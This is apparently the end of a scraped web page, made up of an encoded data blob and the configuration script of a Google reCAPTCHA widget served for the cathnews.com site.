CgQc/bMOCX00VwqXCkgHCgsKqwrfDozXCuA0nw7piworCkGZZwrvCkMK2w6rDtl/DgVzDjxDCoFYiw5HClG8RFcK3BDjDhsKwX8Khw7nCgyUlAcKiPkjCvmfCvBkOw4xgwrzClibDm1bDvlTCm0dwT8OrCMKoL8O9a0rDjsOxwpViw5bDlcO+wpLCv8OqwrbCs8OqwrLDp8O2w4UKZFZeYEjCisKWPGRwwo4ew6Ezwp7CmAjCvcOoIXHCgQfCg1/[base64]/DncOsXcK4wqxvOsKiwoVBajbDtyvDrsOJb8OUc8ORwrbDp0AiRMO+c8O1wqFGw7xUw61pw7tENsOLUkDCkkNDw7oHOllvCWHCpMK5woQ2QcOPw6XDjcO+w6F3fDF5GsOswrFGw7J9DwQGBW7CocKeBlrCtcO/wp4jDynDtsKZwobCjkjDnyXDp8KGQmnDjiQ4CBXDp8ORw5jDlsKcS8KfTHFww6J7w6nCisOgwrDCoiUFJiNaCU5pw5tTw5Eqw7QGB8KRwoh5wqkgwqjCmMOeGsKDATNBYj7Di8OWw7k+JsK2wohyaMK1wrtxJ8OaLcOcacO/NsKywr3DpHrDqsKOB1Zzb8Oow799wqTCqVV0Q8K4wpY/ESbCq3gMPxwsZz7CicKFw6XDjF/[base64]/DkCzDpcKIWsOUwq7DgyzCkcOBwr8JwoQvwrpuEVDCjkkDJsORwocoTkrCvMKewpNgw5UEF8KxaMKBBw5TwoZdw7tTw4YXw5NAw6EZwrbDlMKyDMOAZsO0wrRyfMO+UcKXwrRfwp3CucKUw7rDs3nCtsKNegwDUsKMwpDDvsO9D8ORwr7Cvz8pw64iw4ZkwqLDi0/[base64]/[base64]/DpMKDw6kaw5QiDHjDvMO9OMKoCQVuIcKPw43CgHzCg0nCrcKhKsOowrxBwpHCkCIAwqQawqLDvcKmaRM1w4NVb8KnFcOJFDpYw7XDkcOyZhxHwp7Cpn4Fw5JbM8OkwoE/woxVw4ERAMKOwqYMw745JxYiTMO3wpI9wr7Cr3ABSm/Dkw96wp7Dr8O3w4o1woPCpHNPS8KoZsOCSVkowrVyw4vDi8KzeMOwwponwoNZecK2woAlQx47Y8OAcsOJw53DlcOKdcKGbGbCj1FZJ35TUjgqw6rCs8OSTMK8O8OSwoXDsRjCjizClgh9w7hcwrfCuTwaJzE/ScOcU0ZFwo/CvQDCt8Klw6oJworDnsKfwpLCr8KSw7Z9w5rCkH8PwprCh8KawrPCpcOWw5bDnQAlwrgpw4TDqsODwrzDl2HCtsKDw71UOX9AGEDCtXpBJk7CqQHDpCJ9WcKkw7TDomrCh39EHsKSwoNGJMK1QVjCiMOew7h1K8K5eRXDq8O+w7rDscOSwo/DjBfCuHFBQhQpw6TDvsO7FcKIdEVdN8O/w61/w5vCg8OXwoXDgsKdwqrDtMK6D1/CungPwoFKw5vDksKBYRzCuAZMwqsww7nDn8Obw43Crl0gwrnDkj4LwptdN3LDj8Krw6HCr8OUKzlVTUtNwrXDn8K8OVzDnSBTw6jCrmFCwqjDr8OJaFXCnjDCrH/DnSPCscKrBcKgwqUDGcKDWsOwwo4WZcO/wrh0JcKMw5RVeFDDj8KGcsORw4B2wq8YMsKbworDpsO2w4HCgsO/QxByZABuwq8RTkzCtX8iw4nCnGYMV1bDhcK7OQknMFvDmcOsw5Yaw5bDhUjDn3bDvG/[base64]/[base64]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[base64]/w61kI14CwoZ0WU/CvMOaYsKIwo85KMO9w5gmworDlMKQw6/[base64]/DnsKZTxDCm8O0w6zDp8KRwrUZw5DCvsOUF8K2UsK5MnLDvcOcXMKLwrgkfhxKw7bDtcOiAk5mQsOlw7g6wqLCjcOhM8OGw6E9w7oBQkUWw4Jxw7o/[base64]/w6rDiRVew6TCmh/CsAbDm8Ocw55AXBPCscOew7nCnw/DpsOlNcKHwo4nI8OAPErCvcKPw43DuULDmExSwpF7C3kXQHQNwoM3wpjCtWV0HcKyw5diQcKzw6zCkMKrwr3Dsht9w7gqw7RTw75sRGTDuCsPOsK3wpzDnlDDqhptUH/[base64]/DqQ1gHEXClMKXS8OvD2RVdVvDk8ORDhvCkSPDkFPDjkobwqPDi8OLcsOYw5DDv8OPwrTCg3B8woTClSDDuzDDn15Ww7IYw5jDuMO3wqLDs8O0QsKhw4XCgcK6wqTDoWQlYxfClcOcFcOLwqMhSTxbwq5GAXvCvcONwrLDhsODaGLCtRDDp0TChcOLwrEASw/DnMOyw7NXwoPDu0EhJcKgw68Tch7Dr3kewpDCvsOdPcK1SsKbw6YmTsO3w7TDssO6w6VzQcKRw4/[base64]/DoCc/w4Uvw6LCkMKDfcK0EkQMwonCtQcbSkRfRio/[base64]/DjUnCuipoKMKCaFzDusKycSjCoRDDrsK/[base64]/CpMKww4Urw7fCsVtCJMKhYsKWwpdAGwLCoSsFw6YNHcOsw7R1NUDDhMO9w44lY3MYwqrCkHApDHApwpphFMKBfsOOKF54WcOGBQ/[base64]/DqD00bkVFJmB9XcOwJcKZUMK9wpnCgcKhUcOww65fwrMow7sWJiXCtU8uDhbDkyHDt8OXwqXCk3N3AcOcw6/DiMOPdsOTw6rDuURMw6DDmEw5w6A6GsK/FRnCiF0VH8O+DsKQWcKAw7duwq0zXMOaw73CisO0QHnDrMKzw5DDhcKdw7Fmw7ACDGJIw7nCuUFaLsOgQ8OMb8ONw5FSAAXCl1dhMmRbwpXCpsKww7dtE8K6BBZscy0rZ8OUcgloOcO3TcOxF2MUG8K2w4TCucONwobCncOUYBbDs8Kjwr/CuzZZw5JfwprDlj3DhnnDh8OCwpbCvkQvX2xfwrl/DDfCvVrCsmc5J3gvMsKVdsK5wqfCu2MkHzTCh8KNw4rDiADDgsK1w7rCnDJgw4BpesOoOlxgKMO9LcOkw4PCg1LDpWw4dFjCv8KVR35VegZpw6XDmMKSNcOCw6Fbw5kDG1tBUsK+V8Kww4jDtsKrCcKrwohJwqXDoQ3CuMO8w47CqgMdw7Udwr/DosKYIzEFI8OECMKYXcOnwoFAw5UnECfDviYsTMKJwpsxwpLDjyTCo0jDlSLCu8KRwq/CiMO9ezMbbsORw4DCssOow53Ch8OWKybCsmnDgMOrfMKZwoJaw6DCmMKcwphOw40OcWg4wqrClMOIDMKVw5gdwr/CiibCs1HDpcOuwrDDr8KDc8Kiwrlpw6nCscO6w5MxwrnDqHXDqRbDkkQuwobCuHnCmjJkfcK9YMOUwoNjw4vDiMK2EsOhI3dIWcOaw47Dp8Onw6zDl8Kew7XChcO0M8OcSibCrmPDi8Opw6/CqsO4w5TDlcKCDMOiw5sEU2JNLXXDgMOCGsOywp9jw741w4XDncKhw6oPwofDusKaTcOfw41uw7ENEsO+Uz7ClH/CgSBGw6rCoMKyHSTCkHI/[base64]/[base64]/CuybCu8Ocwo7CrcKgEMO+wo3CqmBowo/DtiVEwpjCkm8pwoQrwrjDtXIcwqA/[base64]/CjcK/wrV6LcObGMOvw6vCkmDCncODaMO1w5Exw4A8EyUrw6NtwocKEcO2SMOoew5LwpHDpsOawqjCssOIS8OYw5PDisOCZMKJAVHDmCbDvi/Cj0HDnMOFwp7DscO7w4nCsyJgGwgEe8Kaw4LDsQ4QwqVkYRXDlAPDpMK4wovCtgfDiXDDrcKMwrvDusKtw5TCjw96V8OAasKtGnLDvF7Dp2/[base64]/CmzE5wqTCtMOiS8OywplyLMK8wqJgfcOBw7YKLsKDG8OFcSgpwqbCvj3DicOkf8Kjw7HCjMKhwp5Nw63DpGvDhcOMwpvCmRzDmsKFwrJPw6TDuxcdw4RSBD7Dl8KewqXDpQ8tesKgZsK0K1xYO13Ci8K5wrLCmsKUwpwLworDl8O6cCVywoDCvX7DhsKuwq4/VcKOwqrDssKINyPCtMKmQzbDnAtjw7vCuyUmw4tew4kNw5w7w6/Cm8OLG8Otw5BSaU0BXcO3w4p6wo4UYzRDARXDn1HCqE1/w4PDgx9VPlUEw79Yw77DosOiFcKww5LChsK2HcOgDsOewohGw5bCsU1WwqZVwq1POsKXw5fDmsOHYF3Dp8OswoZHMsOVwpPCpMK5C8OkwoRnVzLDtQMIwo/CjxzDs8O2IcOiEUN9wqXCqiYgw6lPbsKtKm/DjcO6w5gJwp7DsMKpUMKnwqwpa8KcesKsw6Uhwp0Bw6vCgMK8woJlwrfDtMOawpHDosOdPsOFw7lQVll/FcKXckTDvXrCvW7ClMKmY1xywodxw4ZQw6rCgxUbw47CscKmwq5/NcOiwqrDsigAwrJDZVvCo3cHw6doGCtaXwvDriJFZl9Iw4oVw7BIw7rDkcOLw7bDoTvDqBxdw5TCgH9iRxrCpcO2dj0aw7VfTQ3Cp8OJwo/Do2LCicKbwqx5w7HDucOlFsOXwr0qw5LDr8KTacKdNMKsw5/CmwzCl8O3XcKsw7NQw6gUYcOKw4ILwqkIw7/[base64]/Dkkx0EsODwp9mHhnCicOawpTDhcOrFk1Owp/CqV/DmxY8w40sw5pEwq/CvAg6w5klwpVNw77CpcKvwpJGSiF1OmoaBGDCoj/Cm8OywpVIw4RjGsOAwp1BRyVWw4Ucw5XDkcKxwoJeH2bDqsKVAcODTcKtw6HChMOSFEXDs34oO8KYUMOIwoLCuFoXHyYqMcOudcKaLcK/wqtpwq/CkMKgawzCmcKRwqNtwo4Rw6jCpEYOw7gXSlhvwpjCkx51MWFYw6fDjX5KfW/DoMOQcTTDvMKlwoAMw51pVMObeGBicMO7QGlfw6glwrIOw67ClsOZwpwuaj4Hw7AjPsKMwoHDgUZkXEdsw4AZVETCiMKTw5hfwoAPw5LDpMKww7dsw4hbwr7Du8KYw5fCn2PDhsKIZQd6BmNPwoljwrpuVcO8w6XDkV0vOBzDkMKEwrZfwroPb8Kxw6Nic2/CuD5dwoMjwrzCtwPDoR0Sw63DvUvCsh/Cu8O+w4V9alg5wq4+N8KuIsKiw4PCjBvCuzLCkDDDs8O9w5nDgsKSIsOsEMOBw6dvwpQrJntKOsOLH8Ofwo4+ekhCK1UjOcKaNXclUAzDg8KuwoAgwpZbURfDvsKZJMO9DcOjw4rDs8KMHgRCw67CqS9awpddL8K3TMKywq/[base64]/Dhlxdw4nCkyJ7w5rCjjI7UhQVV3zDiMK8IA17XsKBeS1fwooLNwI/[base64]/[base64]/worChVvDkEQWwqzDrWV0w5DDmV5HA8OXwpkBw4jCh8Orwp/CqsOIH8Kpw4HDgXhcw4Row445XMKaNMKdwpgaTsOIwrQ2wpcEY8ODw5ciOgDDncOWwrInw585HMKZIsOQwrzCtcOZWDZmczjDqi/CgzHCgsK1acK+wqDCqcKBCz9bEwnCsgsIExpTMsKbwosbwpE8bU9EJ8OqwqMTRcObwrNwTsOuw5YfwqrCvTHCnFlITsKvw5HCu8Kiw7/[base64]/XcKRwqnCuRXCtcK8b8KxM2wwwqrDncKHw5Y6LsK6w5rCtz7DqcKQG8Klw6ttwrfCiMObwr3Dnw0gw5Viw7DDosO4NsKGw4DCucOkbMOuLCtjw4YawplZwozCix/[base64]/ClsKSw5Q1wolzPgtuw4DCgMKUwpbCtMKbw7XCtwIVDMOeOSLDvgZAw4DCgsKfbcODwr7Cug3DjsKBwrFASw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,895],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://cathnews.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E/cl6QYh6M0PKcEdSsnMftX9BN6MgeD8Xhss3mWJEWU\\u003d\x22,0,0,null,1,1763312935813,0,0,[5,57,227,167],null,[2],\x22RC-gyU5wFc5so0CUA\x22,null,null,null,null,null,\x220dAFcWeA5irWhwx9blVpYuwrHt4D3FTBoQ51QlcgrLTO7ygM38dYIX_8WR-ZG4iD1oPxqAQyut5cT1sD-OvnY7PxFjN_N7H3kQfw\x22,1763395735850]");
    </script></body></html>